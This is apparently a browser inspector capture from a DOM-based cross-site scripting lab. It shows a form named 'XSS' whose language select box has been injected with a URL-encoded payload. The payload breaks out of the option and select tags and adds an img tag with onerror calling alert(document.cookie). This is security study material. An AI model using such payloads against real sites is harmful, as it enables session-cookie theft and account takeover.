 ▼<form name="XSS" method="GET">
▼<select name="default">
▶<script>…</script>
<option value="English%3C/option%3E%3C/select%3E%3Cimg%20src%20=%201%20onerror%20=%20alert(document.cookie)%3E">English</option> slot == $0
</select>
<img src="1" onerror="alert(document.cookie)">
<option value disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>
<option value="German">German</option>
<input type="submit" value="Select">
</form>